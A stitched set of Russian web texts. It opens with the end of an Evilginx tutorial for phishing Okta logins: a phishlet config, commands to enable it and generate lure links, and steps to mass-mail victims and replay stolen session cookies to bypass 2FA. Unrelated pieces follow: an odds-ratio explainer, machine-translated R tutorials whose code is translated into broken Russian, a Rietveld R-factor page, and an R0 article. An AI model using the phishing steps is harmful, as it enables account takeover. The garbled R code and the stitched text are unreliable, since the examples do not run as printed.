- {triggers_on: 'login.okta.com', orig_sub: 'login', domain: 'okta.com', search: 'https://{hostname}/', replace: 'https://{hostname}/', mimes: ['text/html', 'application/json']}
- {triggers_on: '<целевой домен>. "]*)'
type: 'json'
landing_path:
- '/login/login.htm'
auth_urls:
- 'app/UserHome'
"]*)'
type: 'json'
landing_path:
- '/login/login.htm'
auth_urls:
- 'app/UserHome'Сохраняем его как okta.yaml в /usr/share/evilginx/phishlets.
Шаг четвертый — включаем наш новый фишинг
Запускаем evilginx и пишем команду
phishlets hostname okta okta.<наш фишинговый домен>.comВключаем phishlet.
phishlets enable oktaПод него автоматически создается сертификат от LetsEncrypt.
Проверяем настройки:
Указываем, куда будем редиректить пользователя после успешной авторизации
phishlets get-url okta https://<целевой домен>.okta.com/Приложение выдаст ссылку, которую нужно рассылать пользователям, вида https://<фишинговый домен>.com/login/login.htm?rb=9ffe&ec=<уникальный хеш>
Шаг 4 — ждем улов
Рассылаем письма (технологии рассылки — материал для отдельной статьи) и ждем.
Неокрепший доверчивый пользователь идет по ссылке и авторизуется. Видим мы это так:
Все пойманные учетки складываются в sessions. Выбираем нужную и копируем из нее куки:
Открываем бразуер, подставляем куки и вуаля — мы внутри:
Послесловие
Evilginx сильно упрощает создание фишинговых страниц, особенно для 2FA. Также эти страницы удобно хранить и делиться ими с друзьями. Способы защиты — использование девайсов стандарта U2F, переход на новые методы аутентификации.
Что думаете об описанном подходе? Как собираете учетки вы?
Автор: hollow1
Источник
Расчёт и интерпретация отношения шансов
Отношение шансов (OR, odds ratio) — это широко используемый статистический показатель, позволяющий сравнивать частоту воздействия факторов риска в эпидемиологических исследованиях. Отношение шансов является ретроспективным сравнением влияния данного фактора риска на две группы лиц.
Термин «шанс» пришёл из азартных игр и означает отношение числа выигрышей к числу проигрышей или, другими словами, отношение числа случаев, когда событие наступило, к числу случаев, когда оно не наступило.
Расчёт отношения шансов
Расчёт отношения шансов для набора данных несложен: необходимо построить таблицу сопряжённости так, чтобы в первой строке стояла группа испытуемых, а в первом столбце — фактор риска.
Рассмотрим первый пример
Представьте, что Вы решили провести обследование мутации в гене X, предположительно вызывающего некую болезнь. Вы проанализировали гены однородных групп заболевших и здоровых и нашли, что распределение мутаций выглядит так (табл. 1):
Таблица 1.
| Наличие мутации | Отсутствие мутации | Всего | |
| Группа заболевших | A = 332 | B = 164 | 496 |
| Контрольная группа (оставшиеся здоровыми) | C = 230 | D = 262 | 492 |
| Всего | 562 | 426 | 988 |
Сначала необходимо вычислить вероятность воздействия факторов риска (в данном случае, наличия мутации) в группе заболевших и в группе оставшихся здоровыми.
 Шанс того, что фактор риска есть в этих группах, рассчитывается так:
Шанс того, что фактор риска есть в этих группах, рассчитывается так: Шанс найти мутацию в группе заболевших = (A x (A + B))/(B x (A + B)) = A/B = 332/164 = 2.0244
Шанс найти мутацию в контрольной группе = (C x (C + D))/(D x (C + D)) = C/D = 230/262 = 0.8779
Затем следует найти OR путём деления шансов найти мутацию в группе заболевших и в контрольной группе:
OR = 2.0244/0.8779 = 2.306
Если свести все эти действия в одну формулу, то получим
OR = (A/B)/(C/D) = (А x D)/(В х С) = (332×262)/(164×230) = 2.306
… и это именно та формула, которая используется для определения OR.
Рассмотрим второй пример
Предположим, что в выборке из 100 мужчин 90 пили вино в предыдущую неделю, а в выборке из 100 женщин только 20 пили вино в тот же период (табл. 2).
Таблица 2.
| Пили | Не пили | Всего | |
| Мужчины | A = 90 | B = 10 | 100 |
| Женщины | C = 20 | D = 80 | 100 |
| Всего | 110 | 90 | 200 |
Шанс мужчины быть в группе пивших вино 90:10 или 9:1, в то время как шанс женщины быть в группе пивших только 20:80 или 1:4 (0.
 0.5 = 0.817
0.5 = 0.817OR ± SE = 36 ± 2.26
В этих примерах доверительный интервал составляет 95%, но если нужно воспользоваться другой шириной доверительного интервала, то следует заменить 1.96 в уравнении соответствующим стандартным для нормального распределения значением.
Интерпретация отношения шансов
Предполагаемый фактор риска является значимым (т. е. с большой вероятностью вызовет наступление события, напр. болезнь), если OR больше единицы.
Следует иметь в виду, что само по себе значение OR нечувствительно к размеру выборки (напр., если во втором примере мы используем вдесятеро меньшие значения, то тоже получим OR = 36), однако от размера выборки зависит размер стандартного отклонения (так, во втором примере при вдесятеро меньших значениях мы вместо 2.26 получим SE = 13, т. е. ошибка измерения составит 37%).
Примечания
1. Этот материал является вольным переводом странички http://slack.ser.man.ac.uk/theory/association_odds.html с добавлением примера из http://en. wikipedia.org/wiki/Odds_ratio
wikipedia.org/wiki/Odds_ratio
2. В доступной форме эти вопросы изложены в Британском медицинском журнале за 2000 г.
3. Ошибки, возникающие при некритичном применении OR, рассмотрены в статье http://www.jstor.org/pss/3582428
4. Cм. тж. материал «Odds ratio. Отношение шансов и логистическая регрессия» Александра Виноградова.
Создание, изменение и доступ к элементам вектора
Из этой статьи вы узнаете о векторах в программировании R. Вы научитесь создавать их, получать доступ к их элементам с помощью различных методов и изменять их в своей программе.
Вектор — это базовая структура данных в R. Она содержит элементы того же типа. Типы данных могут быть логическими, целочисленными, двойными, символьными, сложными или необработанными.
Тип вектора можно проверить с помощью функции typeof () .
Еще одно важное свойство вектора — это его длина.Это количество элементов в векторе, которое можно проверить с помощью функции length () .
Как создать вектор в R?
Векторы обычно создаются с помощью функции c () .
Поскольку вектор должен иметь элементы одного типа, эта функция попытается привести элементы к одному и тому же типу, если они разные.
Принуждение — это от низшего к высшему типу от логического к целому числу до двойного к символу.
> х <- с (1, 5, 4, 9, 0)
> typeof (x)
[1] "двойной"
> длина (x)
[1] 5
> x <- c (1; 5.4; ИСТИНА; "привет")
> х
[1] «1» «5.4» «ИСТИНА» «привет»
> typeof (x)
[1] "персонаж"
Если мы хотим создать вектор последовательных чисел, очень полезен оператор : .
Пример 1: Создание вектора с помощью оператора
> x <- 1: 7; Икс
[1] 1 2 3 4 5 6 7
> у <- 2: -2; у
[1] 2 1 0 -1 -2
Более сложные последовательности могут быть созданы с помощью функции seq () , например, определение количества точек в интервале или размера шага.
Пример 2: Создание вектора с помощью функции seq ()
> seq (1, 3, by = 0.2) # указать размер шага [1] 1,0 1,2 1,4 1,6 1,8 2,0 2,2 2,4 2,6 2,8 3,0 > seq (1, 5, length.out = 4) # указать длину вектора [1] 1,000000 2,333333 3,666667 5,000000
Как получить доступ к элементам вектора?
Доступ к элементам вектора можно получить с помощью векторной индексации. Вектор, используемый для индексации, может быть логическим, целочисленным или символьным вектором.
Использование целочисленного вектора в качестве индекса
Векторный индекс в R начинается с 1, в отличие от большинства языков программирования, где индекс начинается с 0.
Мы можем использовать вектор целых чисел в качестве индекса для доступа к определенным элементам.
Мы также можем использовать отрицательные целые числа для возврата всех элементов, кроме указанных.
Но мы не можем смешивать положительные и отрицательные целые числа, в то время как индексирование и действительные числа, если они используются, усекаются до целых.
> х
[1] 0 2 4 6 8 10
> x [3] # доступ к 3-му элементу
[1] 4
> x [c (2, 4)] # доступ ко 2-му и 4-му элементам
[1] 2 6
> x [-1] # доступ ко всем, кроме 1-го элемента
[1] 2 4 6 8 10
> x [c (2, -4)] # нельзя смешивать положительные и отрицательные целые числа
Ошибка в x [c (2, -4)]: только 0 могут быть смешаны с отрицательными индексами
> х [c (2.4, 3.54)] # действительные числа обрезаются до целых
[1] 2 4
Использование логического вектора в качестве индекса
Когда мы используем логический вектор для индексации, возвращается позиция, в которой логический вектор равен ИСТИНА .
Эта полезная функция помогает нам фильтровать вектор, как показано ниже.
> x [c (ИСТИНА, ЛОЖЬ, ЛОЖЬ, ИСТИНА)]
[1] -3 3
> x [x <0] # векторов фильтрации на основе условий
[1] -3 -1
> х [х> 0]
[1] 3
В приведенном выше примере выражение x> 0 даст логический вектор (FALSE, FALSE, FALSE, TRUE) , который затем используется для индексации.
Использование вектора символов в качестве индекса
Этот тип индексации полезен при работе с именованными векторами. Мы можем назвать каждый элемент вектора.
> x <- c («первый» = 3, «второй» = 0, «третий» = 9)
> имена (x)
[1] «первый» «второй» «третий»
> x ["секунда"]
второй
0
> x [c («первый», «третий»)]
первая треть
3 9
Как изменить вектор в R?
Мы можем изменить вектор с помощью оператора присваивания.
Мы можем использовать описанные выше методы для доступа к определенным элементам и их изменения.
Если мы хотим усечь элементы, мы можем использовать переназначения.
> х
[1] -3 -2 -1 0 1 2
> х [2] <- 0; x # изменить 2-й элемент
[1] -3 0 -1 0 1 2
> x [x <0] <- 5; x # изменять элементы меньше 0
[1] 5 0 5 0 1 2
> х <- х [1: 4]; x # усечь x до первых 4 элементов
[1] 5 0 5 0
Как удалить вектор?
Мы можем удалить вектор, просто присвоив ему NULL .
> х
[1] -3 -2 -1 0 1 2
> x <- NULL
> х
НОЛЬ
> х [4]
НОЛЬ
Факторные переменные | Модули обучения R
Факторные переменные
Информация о версии: Код для этой страницы был протестирован в R версии 3.0.2 (25 сентября 2013 г.)
Дата: 27.11.2013
Состав: вязальщица 1,5
1. Создание факторных переменных
Факторные переменные - это категориальные переменные, которые могут быть числовыми или строковыми.
Преобразование категориальных переменных в факторные имеет ряд преимуществ.
Возможно, наиболее важным преимуществом является то, что их можно использовать в статистическом моделировании, где
они будут реализованы правильно, т.е. им будут назначены правильные
количество степеней свободы. Факторные переменные также очень полезны во многих различных
виды графики.Кроме того, сохранение строковых переменных как факторных переменных является более удобным
эффективное использование памяти. Чтобы создать факторную переменную, мы используем функцию фактор . Единственный обязательный аргумент - это вектор значений, который может быть строковым или числовым.
Необязательные аргументы включают аргумент уровней , который определяет категории
факторная переменная, а по умолчанию - отсортированный список всех отдельных значений данных.
вектор. Аргумент обозначает - еще один необязательный аргумент, который представляет собой вектор значений.
это будут ярлыки категорий в аргументе уровней .Аргумент exclude также является необязательным; он определяет, какие уровни будут
классифицироваться как NA в любом выпуске с использованием факторной переменной.
Единственный обязательный аргумент - это вектор значений, который может быть строковым или числовым.
Необязательные аргументы включают аргумент уровней , который определяет категории
факторная переменная, а по умолчанию - отсортированный список всех отдельных значений данных.
вектор. Аргумент обозначает - еще один необязательный аргумент, который представляет собой вектор значений.
это будут ярлыки категорий в аргументе уровней .Аргумент exclude также является необязательным; он определяет, какие уровни будут
классифицироваться как NA в любом выпуске с использованием факторной переменной.
Сначала мы сгенерируем вектор числовых данных с именем schtyp . Он включает в себя генератор случайных чисел, поэтому мы установим начальное число равным 124 в чтобы сделать результаты воспроизводимыми.
набор. Семян (124) schtyp <- образец (0: 1, 20, replace = TRUE) schtyp
## [1] 0 0 1 0 0 0 1 0 1 0 1 1 1 1 0 0 1 1 1 0
Теперь давайте создадим факторную переменную с именем schtyp.f на основе schtyp . Первая метка, private, будет соответствовать schtyp = 0, а вторая метка, public, будет соответствовать schtyp = 1. потому что порядок меток будет соответствовать порядку номеров данных.
schtyp.f <- factor (schtyp, labels = c ("private", "public"))
schtyp.f
## [1] частный частный частный частный частный частный частный частный ## [9] публичное частное публичное публичное публичное частное частное ## [17] публичный публичный публичный частный ## Уровни: частный публичный
Давайте сгенерируем строковую переменную ses (социально-экономический статус).
ses <- c («низкий», «средний», «низкий», «низкий», «низкий», «низкий», «средний», «низкий», «средний»,
«средний», «средний», «средний», «средний», «высокий», «высокий», «низкий», «средний»,
«средний», «низкий», «высокий»)
is.factor (ses)
Создание факторной переменной ses.f.bad.order на основе ses .
ses.f.bad.order <- коэффициент (ses) is.factor (ses.f.bad.order)
## [1] «высокий» «низкий» «средний»
Проблема в том, что уровни расположены по алфавиту. категорий сэс .Таким образом, «высокий» - это самый низкий уровень ses.f.bad.order , «Средний» - средний уровень, «низкий» - самый высокий уровень. Чтобы исправить порядок, нам нужно использовать уровни аргумент для указания правильного порядка категорий. Давайте создайте новую факторную переменную с именем ses.f с правильным порядком категорий.
ses.f <- коэффициент (ses, levels = c ("низкий", "средний", "высокий"))
is.factor (ses.f)
## [1] «низкий» «средний» «высокий»
2.Создание упорядоченных факторных переменных
Мы можем создавать упорядоченные факторные переменные с помощью функции , упорядоченной . Эта функция имеет те же аргументы, что и функция фактор . Давайте создадим упорядоченную факторную переменную называется ses.order на основе переменной ses , созданной в приведенном выше примере.
ses.order <- заказанный (ses, levels = c ("низкий", "средний", "высокий"))
ses
## [1] «низкий» «средний» «низкий» «низкий» «низкий» «низкий» «средний» ## [8] «низкий» «средний» «средний» «средний» «средний» «средний» «высокий» ## [15] «высокий» «низкий» «средний» «средний» «низкий» «высокий»
## [1] низкий средний низкий низкий низкий низкий средний низкий средний ## [10] средний средний средний средний высокий высокий низкий средний средний ## [19] низкий высокий ## Уровни: низкий <средний <высокий
3.Добавление и уменьшение уровней факторных переменных
Ниже мы добавим элемент с нового уровня («очень.высокий») на ses.f наша существующая факторная переменная, ses.f . Число в квадрате квадратные скобки ([21]) указывают номер элемента, метку которого мы хотим изменить.
## Предупреждение: неверный уровень фактора, сгенерировано NA
## [1] низкий средний низкий низкий низкий низкий средний низкий средний ## [10] средний средний средний средний высокий высокий низкий средний средний ## [19] низкий высокий ## Уровни: низкий средний высокий
Мы видим, что вместо перехода с «высокого» на «очень».высокий », этикетка
был изменен с «высокого» на
ses.f <- коэффициент (ses.f, levels = c (levels (ses.f), "очень.высокий")) ses.f [21] <- "очень.высокий" ses.f
## [1] низкий средний низкий низкий низкий низкий низкий ## [7] средний низкий средний средний средний средний ## [13] средний высокий высокий низкий средний средний ## [19] низкий высокий очень.высоко ## Уровни: низкий средний высокий очень высокий
## [1] «низкий» «средний» «высокий» «очень.высокий»
Отбросить уровень факторной переменной немного проще. Самый простой способ - сначала удалить все элементы внутри уровня должны быть удалены, а затем повторно объявить переменную как факторную. (Уровень не удаляется автоматически, если на нем нет элементов потому что мы могли случайно получить образец, который не содержать элементов с определенного уровня.) Проиллюстрируем это удалив уровень «очень.высокий» из переменной ses.f .
ses.f.new <- ses.f [ses.f! = "Very.high"] ses.f.new
## [1] низкий средний низкий низкий низкий низкий средний низкий средний ## [10] средний средний средний средний высокий высокий низкий средний средний ## [19] низкий высокий ## Уровни: низкий средний высокий очень высокий
ses.f.new <- коэффициент (ses.f.new) ses.f.new
## [1] низкий средний низкий низкий низкий низкий средний низкий средний ## [10] средний средний средний средний высокий высокий низкий средний средний ## [19] низкий высокий ## Уровни: низкий средний высокий
## [1] «низкий» «средний» «высокий»
4.Примеры использования факторных переменных
Чтобы проиллюстрировать полезность факторных переменных, мы сначала создадим фрейм данных со всеми переменные, которые мы использовали в предыдущих примерах, плюс дополнительные непрерывная переменная, называемая , читает , которая содержит оценки чтения. Мы также переопределяем ses.f , чтобы оно было равно переменной ses.f.new , которая не имеет "Очень. Высокие" элементы.
ses.f <- ses.f.new
читать <- c (34, 39, 63, 44, 47, 47, 57, 39, 48, 47, 34, 37, 47, 47, 39, 47,
47, 50, 28, 60)
# объединение всех переменных во фрейме данных
combo <- данные.кадр (schtyp, schtyp.f, ses, ses.f, читать)
Таблицы намного легче интерпретировать при использовании факторных переменных, потому что они добавляют полезные метки к таблице и они расставляют факторы в более понятном порядке.
## schtyp ## ses 0 1 ## высокий 2 1 ## низкий 6 2 ## средний 2 7
## schtyp.f ## ses.f частный публичный ## низкий 6 2 ## средний 2 7 ## высокий 2 1
Графика - еще одна область, которая выигрывает от использования факторных переменных.Как и в таблицах, факторная переменная укажет на лучший порядок графиков, а также добавит полезные метки.
библиотека (решетка) bwplot (schtyp ~ чтение | ses, data = combo, layout = c (2, 2))
bwplot (schtyp.f ~ чтение | ses.f, data = combo, layout = c (2, 2))
R-факторов
R-факторов| R -Факторы |
Указатель материалов курса Указатель раздела Предыдущая страница Следующая Страница
R -Факторы
Ранее было сказано, что функция Δ, минимизация в методе Ритвельда дается:
| Δ = | Σ и |
w i { y i (obs) - y i (calc)} 2 |
| R wp = { | Σ и |
w i { y i (obs) - y i (calc)} 2 / | Σ и |
w i y i (obs) 2 | } 1/2 × 100% |
| = {Δ / | Σ и |
w i y i (obs) 2 } 1/2 × 100% |
В качестве примера рассмотрим подогнанные данные, показанные ниже:
Рисунок: Данные порошковой дифракции нейтронов, собранные в 1976 г. проф. Саймон и др. (MPI für Festkörperforschung, Штутгарт, Германия) по фазе Ia бромистого водорода на D1A в ILL, Гренобль. Образец намеренно не дейтерированный в этом редком случае, так как цель эксперимента была для определения структуры HBr фазы Ib, фазы, которая действительно существует в химически эквивалентном DBr.Взвешенный профиль R - фактор, основанный только на дифракционных пиках с вычтенным фоном - 8,1%, но с включенным фоном в расчете она снижается до 2,5%. Учитывая отношение пика к фону в этом наборе данных второй фактор R вводит в заблуждение. Если все точки в профиле включены, тогда профиль с меньшим весом R -фактор, а именно 1,8%. Этот пример может показаться немного крайний, но он демонстрирует некоторые проблемы при сравнении взвешенный профиль R значения: чтобы знать, насколько хорошо может быть соответствие с точки зрения его R -фактор требует детального знания программного обеспечения используется для его расчета.
Однако еще не все потеряно, если еще один фактор R , известный как ожидаемый R -фактор рассчитан на тот же базис, что и у взвешенного профиля. Это второй R -фактор, который по сути является мерой качества данных, определяется следующим образом:
| R эксп. = | { | ( N - P + C ) | / | Σ и |
w i y i (obs) 2 | } 1/2 × 100% |
В то время как взвешенный профиль R -фактор является наиболее прямым измерителем отслеживая сходимость уточнения, полезно знать, неадекватная подгонка происходит из-за плохих структурных параметров (например,г. неправильная модель) или просто плохие инструментальные параметры. Ритвельд задумал другое R -факторы, которые не задействовали функцию формы пика, такие как R - факторы на основе F в квадрате. Вероятно, наиболее полезным из непрофильных факторов R является так называемая интенсивность R - фактор, который определяется как:
| R I = ( | Σ гкл |
| I hkl (obs) - I hkl (расч.) | / | Σ гкл |
I hkl (obs) ) × 100% |
В Но очевидный вопрос: что такое I (obs)? Поскольку это дифракция измеренного профиля, индивидуальные интегральные интенсивности пиков не наблюдается непосредственно (даже для систем с кубической симметрией).Ритвельд придумал метод оценки I (набл.) на основе интенсивности профильные точки. Его метод относительно прост: каждая точка профиля y (obs) делится пропорционально вычисленным компонентам из y (calc) из-за каждого отражения. Предположим, что два отражения вносить вклад в расчетную точку профиля с 400 и 600 отсчетами каждая и наблюдаемая точка профиля составляет 1100 отсчетов, затем «наблюдаемая» особь отсчет до точки профиля составляет 1100 × 400 / (400 + 600) и 1100 × 600 / (400 + 600), т.е.е. 440 и 660 отсчетов соответственно. Эти отдельные компоненты интенсивности профиля затем суммируются по всему диапазону каждого пика, чтобы получить «наблюдаемый» пик значение интенсивности. Очевидно, что надежность I (obs) в высшей степени модельная. зависимые, но с разумной моделью обычно получаются разумные числа. Для приведенной выше подгонки коэффициент интенсивности R равен 5,6%. Обратите внимание, что этот коэффициент R невзвешен, и что он не зависит от масштабирования данных наблюдаемого профиля.
Вы можете задаться вопросом, какие значения коэффициента R считаются хорошими, и что плохое или плохое? На это нет однозначного ответа вопрос, кроме как сказать, что хорош R -факторы из программ Ритвельда будет, как правило, выше, чем эквивалентные из низкомолекулярных кристаллография, но намного меньше, чем полученные в кристаллографии белков. В какой-то степени ответ зависит от цели уточнения: точный структурные параметры будут получены только тогда, когда оба взвешенного профиля и ожидаемые R -факторы имеют низкую стоимость; для количественного анализа (как обсуждается в следующем разделе) низкие значения не обязательно важны.
Хотя коэффициенты R являются очень полезными показателями того, как в процессе, они никогда не должны использоваться в качестве единственного критерия для оценки качество подгонки профиля. Их также нельзя использовать для определение того, есть ли процесс уточнения сходился: параметры лежат в поверхностном минимуме дают только небольшие изменения в взвешенном профиле R - коэффициент приближения к истинному минимуму. Лучше чтобы сравнить коэффициент сдвига по каждому параметру, δ p до расчетного стандартного отклонения σ.Только когда отношение этих двух чисел (δ p / σ) меньше, чем определенное значение, например 0,1, для каждого уточняемого параметра можно процесс уточнения можно рассматривать как сходящийся. На следующей странице объясняется, как рассчитываются оценочные стандартные отклонения.
Указатель материалов курса Указатель раздела Предыдущая страница Следующая Страница
Преобразование символа в число в R (пример для строковой переменной и фрейма данных)
Базовый синтаксис R:
Вам нужны дополнительные объяснения? В следующей статье я предоставлю вам всю важную информацию о преобразовании символьных векторов в числовые в R .
Пример: преобразование символа в число в R
Прежде чем мы перейдем к преобразованию символьной переменной в числовую, нам нужно создать пример символа в R. Рассмотрим следующий вектор:
set.seed (55555) # Set seed x <- as.character (sample (c (2, 5, 7, 8), 50, replace = TRUE)) # Пример вектора символов |
set.seed (55555) # Установить начальное число x <- как.character (sample (c (2, 5, 7, 8), 50, replace = TRUE)) # Пример вектора символов
Наша строка состоит из четырех символьных значений 2, 5, 7 и 8:
x # Печать примера вектора на консоль R |
x # Печать примера вектора на консоль R
Рисунок 1: Пример строки символов, напечатанной в консоли RStudio
Теперь мы можем продолжить важную часть - как преобразовать эту символьную строку в числовую?
Нет проблем:
x_num <- as.numeric (x) # Преобразовать строку в число в R x_num # Вывести преобразованный x в консоль # 8 7 5 8 2 5 2 5 2 7 7 7 7 ... |
x_num <- as.numeric (x) # Преобразование строки в число в R x_num # Вывести преобразованный x в консоль # 8 7 5 8 2 5 2 5 2 7 7 7 7 ...
Вот как в основном применять as.числовая функция в R. Однако, если вам нужны дополнительные объяснения по преобразованию типов данных, вы можете посмотреть следующее видео с моего канала YouTube. В видео я объясняю, как преобразовать символы и множители в числа в R:
.
Пожалуйста, примите файлы cookie YouTube для воспроизведения этого видео. Приняв согласие, вы получите доступ к контенту YouTube, услуги, предоставляемой третьей стороной.
Политика конфиденциальности YouTube
Если вы примете это уведомление, ваш выбор будет сохранен, и страница обновится.
Принять контент YouTube
Преобразование всех символов кадра данных в числовые
Как вы видели, преобразовать вектор или переменную с символьным классом в числовой не проблема. Однако иногда имеет смысл изменить все символьные столбцы кадра данных или матрицы на числовые.
Рассмотрим следующий кадр R data.frame:
x1 <- c ("5", "2", "7", "5") # Символ
x2 <- c ("77", "23", "84", "11") # Другой символ
x3 <- как.factor (c ("4", "1", "1", "8")) # Фактор
x4 <- c (3, 3, 9, 7) # Числовой
data <- data.frame (x1, x2, x3, x4, # Создать фрейм данных
stringsAsFactors = FALSE)
sapply (data, class) # Распечатать классы всех столбцов
# x1 x2 x3 x4
# "символ" "символ" "коэффициент" "числовой" |
x1 <- c ("5", "2", "7", "5") # Символ x2 <- c ("77", "23", "84", "11") # Другой символ x3 <- как.factor (c ("4", "1", "1", "8")) # Фактор x4 <- c (3, 3, 9, 7) # Числовой data <- data.frame (x1, x2, x3, x4, # Создать фрейм данных stringsAsFactors = FALSE) sapply (data, class) # Распечатать классы всех столбцов # x1 x2 x3 x4 # "символ" "символ" "коэффициент" "число"
Таблица 1: Пример фрейма данных с различными классами переменных
С помощью следующего кода R вы можете перекодировать все переменные - независимо от класса переменных - фрейма данных в числовые:
data_num <- as.data.frame (apply (data, 2, as.numeric)) # Преобразование всех типов переменных в числовые sapply (data_num, class) # Распечатать классы всех столбцов # x1 x2 x3 x4 # "numeric" "numeric" "numeric" "numeric" |
data_num <- as.data.frame (apply (data, 2, as.numeric)) # Преобразовать все типы переменных в числовые sapply (data_num, class) # Распечатать классы всех столбцов # x1 x2 x3 x4 # "numeric" "numeric" "numeric" "numeric"
Однако во многих ситуациях лучше преобразовывать только символьные столбцы в числовые (т.е.е. не столбец X3, так как этот столбец следует сохранить как фактор). Вы можете сделать это с помощью следующего кода в R:
char_columns <- sapply (data, is.character) # Определить символьные столбцы data_chars_as_num <- data # Реплицировать данные data_chars_as_num [, char_columns] <- as.data.frame (# Перекодировать символы как числовые применить (data_chars_as_num [, char_columns], 2, as.numeric)) sapply (data_chars_as_num, class) # Распечатать классы всех столбцов # x1 x2 x3 x4 # "numeric" "numeric" "factor" "numeric" |
char_columns <- sapply (data, is.character) # Определить символьные столбцы data_chars_as_num <- data # Реплицировать данные data_chars_as_num [, char_columns] <- as.data.frame (# Перекодировать символы как числовые применить (data_chars_as_num [, char_columns], 2, as.numeric)) sapply (data_chars_as_num, class) # Распечатать классы всех столбцов # x1 x2 x3 x4 # "числовой" "числовой" "коэффициент" "числовой"
Пример видео: как изменить типы переменных
Нужны дополнительные примеры? Взгляните на следующее руководство по программированию на R на канале LearnR на YouTube.Спикер обсуждает различные преобразования данных из одного класса данных в другой.
Пожалуйста, примите файлы cookie YouTube для воспроизведения этого видео. Приняв согласие, вы получите доступ к контенту YouTube, услуги, предоставляемой третьей стороной.
Политика конфиденциальности YouTube
Если вы примете это уведомление, ваш выбор будет сохранен, и страница обновится.
Принять контент YouTube
Дополнительная литература
/ * Добавьте свои собственные переопределения стиля формы MailChimp в таблицу стилей вашего сайта или в этот блок стилей.
Мы рекомендуем переместить этот блок и предыдущую ссылку CSS в HEAD вашего HTML-файла. * /
]]>
Что такое R0? Определение контагиозных инфекций
R 0 , произносится как «R naught» - математический термин, обозначающий степень заразности инфекционного заболевания. Его также называют репродуктивным номером. Когда инфекция передается новым людям, она воспроизводится.
R 0 показывает среднее количество людей, которые заразятся заразной болезнью от одного человека с этим заболеванием.Это особенно относится к группе людей, которые ранее не были инфицированы и не были вакцинированы.
Например, если болезнь имеет R 0 из 18, человек, у которого есть болезнь, передаст ее в среднем 18 другим людям. Это воспроизведение будет продолжаться, если никто не был вакцинирован против болезни или уже не имеет иммунитета к ней в своем сообществе.
Существуют три возможности потенциальной передачи или снижения уровня заболевания, в зависимости от его значения R 0 :
- Если R 0 меньше 1, каждая существующая инфекция вызывает менее одной новой инфекции.В этом случае болезнь пойдет на спад и со временем вымрет.
- Если R 0 равно 1, каждая существующая инфекция вызывает одну новую инфекцию. Болезнь останется живой и стабильной, но не будет вспышки или эпидемии.
- Если R 0 больше 1, каждая существующая инфекция вызывает более одной новой инфекции. Заболевание будет передаваться от человека к человеку, может возникнуть вспышка или эпидемия.
Важно отметить, что значение R 0 для болезни применяется только тогда, когда все в популяции полностью уязвимы для болезни.Это означает:
- никто не был вакцинирован
- никто не болел до
- нет возможности контролировать распространение болезни
Эта комбинация состояний редко встречается в настоящее время благодаря достижениям медицины. Многие болезни, которые в прошлом были смертельными, теперь можно сдержать, а иногда и вылечить.
Например, в 1918 году во всем мире произошла вспышка свиного гриппа, унесшая жизни 50 миллионов человек. Согласно обзорной статье, опубликованной в BMC Medicine, стоимость пандемии 1918 года составила 0 рэндов.4 и 2.8.
Но когда в 2009 году снова появился вирус свиного гриппа, или вирус h2N1, его значение R 0 было между 1,4 и 1,6, сообщают исследователи в журнале Science. Наличие вакцин и противовирусных препаратов сделало вспышку 2009 года гораздо менее смертоносной.
Согласно исследованию, опубликованному в журнале Emerging Infectious Diseases, средний показатель R 0 для COVID-19 составляет 5,7. Это примерно вдвое больше, чем предыдущая оценка R 0 от 2,2 до 2,7
5,7 означает, что один человек с COVID-19 потенциально может передать коронавирус 5-6 людям, а не 2-3 исследователям, которые первоначально думали.
Исследователи рассчитали новое число на основе данных о первоначальной вспышке в Ухане, Китай. Они использовали такие параметры, как инкубационный период вируса (4,2 дня) - сколько времени прошло с того момента, когда люди подверглись воздействию вируса и когда у них начали проявляться симптомы.
Исследователи оценили время удвоения от 2 до 3 дней, что намного быстрее, чем предыдущие оценки от 6 до 7 дней. Время удвоения - это время, необходимое для удвоения числа случаев коронавируса, госпитализаций и смертей.Чем короче время, тем быстрее распространяется болезнь.
При R 0 , равном 5,7, не менее 82 процентов населения должны иметь иммунитет к COVID-19, чтобы остановить его передачу через вакцинацию и коллективный иммунитет.
Авторы исследования говорят, что для предотвращения передачи коронавируса необходимы активное наблюдение, отслеживание контактов людей, заразившихся коронавирусом, карантин и строгие меры физического дистанцирования.
Следующие факторы принимаются во внимание при расчете R 0 болезни:
Инфекционный период
Некоторые болезни заразны дольше, чем другие.
Например, по данным Центров по контролю и профилактике заболеваний (CDC), взрослые, заболевшие гриппом, обычно заразны до 8 дней. Дети могут быть заразными дольше.
Чем дольше инфекционный период болезни, тем больше вероятность того, что человек, у которого она есть, может передать болезнь другим людям. Длительный период заразности способствует более высокому значению R 0 .
Частота контактов
Если человек, имеющий заразную болезнь, контактирует со многими людьми, которые не инфицированы или не вакцинированы, болезнь будет передаваться быстрее.
Если этот человек остается дома, в больнице или иным образом помещен в карантин, пока он заразен, болезнь будет передаваться медленнее. Высокая скорость контакта будет способствовать более высокому значению R 0 .
Способ передачи
Наиболее быстро и легко передаются болезни, передающиеся воздушным путем, например грипп или корь.
Физический контакт с человеком, у которого есть такая болезнь, не нужен для ее передачи.Вы можете заразиться гриппом от дыхания рядом с больным гриппом, даже если никогда не прикасаетесь к нему.
Напротив, заболевания, передающиеся через физиологические жидкости, такие как Эбола или ВИЧ, не так легко заразиться или передать. Это потому, что вам нужно вступить в контакт с инфицированной кровью, слюной или другими биологическими жидкостями, чтобы заразиться ими.
Заболевания, передаваемые воздушно-капельным путем, обычно имеют более высокое значение R 0 , чем болезни, передаваемые через прямой контакт.
R 0 можно использовать для измерения любого заразного заболевания, которое может распространяться среди восприимчивого населения.Одними из самых заразных заболеваний являются корь и обычный грипп. Более серьезные заболевания, такие как Эбола и ВИЧ, менее легко передаются между людьми.
На этой иллюстрации показаны некоторые общеизвестные болезни и их оценочные значения R 0 .
R 0 - полезный расчет для прогнозирования и контроля передачи заболевания. Медицинская наука продолжает развиваться. Исследователи открывают новые лекарства от различных заболеваний, но заразные болезни исчезнут не скоро.
Примите следующие меры, чтобы предотвратить передачу заразных болезней:
- Узнайте, как передаются различные заразные болезни.
- Спросите своего врача о шагах, которые вы можете предпринять, чтобы остановить передачу инфекции. Например, регулярно мойте руки с мылом, особенно перед приготовлением или едой.
- Будьте в курсе о плановых вакцинациях.
- Спросите своего врача, от каких болезней вам следует сделать прививку.
Преобразует ввод в коэффициент.- as_factor • рай
Базовая функция as.factor () не является универсальной, а является вариантом
является. Предусмотрены методы для факторов, векторов символов, помеченных
векторы и фреймы данных. По умолчанию при применении к фрейму данных
он влияет только на помеченные столбцы.
# метод S3 для data.frame
as_factor (x, ..., only_labelled = ИСТИНА)
# S3 метод для haven_labelled
as_factor (
Икс,
